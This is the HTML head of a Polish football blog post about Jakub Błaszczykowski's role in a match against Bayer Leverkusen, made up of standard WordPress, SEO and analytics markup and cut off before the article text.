

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/blaszczykowski-bohaterem/
body_size: 14256
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Błaszczykowski bohaterem meczu przeciwko Bayerowi - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Bayer prowadził 2:0 i wydawało się, że jest po meczu. Do jego zakończenia pozostawało nieco ponad dziesięć minut. Wtedy sprawy w swoje ręce wziął Jakub"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/blaszczykowski-bohaterem/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Błaszczykowski bohaterem meczu przeciwko Bayerowi - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Bayer prowadził 2:0 i wydawało się, że jest po meczu. Do jego zakończenia pozostawało nieco ponad dziesięć minut. Wtedy sprawy w swoje ręce wziął Jakub" />
<meta property="og:url" content="https://zzapolowy.com/blaszczykowski-bohaterem/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Bayer Leverkusen" />
<meta property="article:tag" content="Jakub Błaszczykowski" />
<meta property="article:tag" content="VfL Wolfsburg" />
<meta property="article:section" content="Niemcy" />
<meta property="og:updated_time" content="2017-05-14T11:44:56+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww.jpg" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="Błaszczykowski bohaterem meczu przeciwko Bayerowi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-04-03T11:47:37+02:00" />
<meta property="article:modified_time" content="2017-05-14T11:44:56+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Błaszczykowski bohaterem meczu przeciwko Bayerowi - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Bayer prowadził 2:0 i wydawało się, że jest po meczu. Do jego zakończenia pozostawało nieco ponad dziesięć minut. Wtedy sprawy w swoje ręce wziął Jakub" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww.jpg","url":"https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww.jpg","width":"200","height":"200","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/blaszczykowski-bohaterem/#webpage","url":"https://zzapolowy.com/blaszczykowski-bohaterem/","name":"B\u0142aszczykowski bohaterem meczu przeciwko Bayerowi - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2017-04-03T11:47:37+02:00","dateModified":"2017-05-14T11:44:56+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"B\u0142aszczykowski bohaterem meczu przeciwko Bayerowi - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2017-04-03T11:47:37+02:00","dateModified":"2017-05-14T11:44:56+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Bayer prowadzi\u0142 2:0 i wydawa\u0142o si\u0119, \u017ce jest po meczu. Do jego zako\u0144czenia pozostawa\u0142o nieco ponad dziesi\u0119\u0107 minut. Wtedy sprawy w swoje r\u0119ce wzi\u0105\u0142 Jakub","name":"B\u0142aszczykowski bohaterem meczu przeciwko Bayerowi - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/blaszczykowski-bohaterem/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/blaszczykowski-bohaterem/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/blaszczykowski-bohaterem/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"a1dca127d9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/45391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=45391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fblaszczykowski-bohaterem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fblaszczykowski-bohaterem%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-45391 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
